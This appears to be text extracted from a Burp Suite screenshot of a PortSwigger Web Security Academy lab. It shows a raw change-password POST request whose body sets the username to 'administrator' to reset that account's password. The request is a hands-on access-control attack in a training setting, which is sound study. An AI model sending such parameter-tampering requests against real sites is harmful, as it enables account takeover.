 Send Cancel < > 
Request
Pretty Raw \n Actions
1 POST /my-account/change-password HTTP/1.1
2 Host: ac1c1f7c1e479c5d80709ac000960013.web-security-academy.net
3 Cookie: session=RcpZgu9gsr90DraWdktJSe0KPlht2fGk
4 Content-Length: 91
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
7 Sec-Ch-Ua-Mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://ac1c1f7c1e479c5d80709ac000960013.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://ac1c1f7c1e479c5d80709ac000960013.web-security-academy.net/my-account
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
20 Connection: close
21
22 csrf=7IltPDtbKLJiNmSGhPm57iMDSlVGpjWY&username=administrator&new-password-1=123&new-password-2=123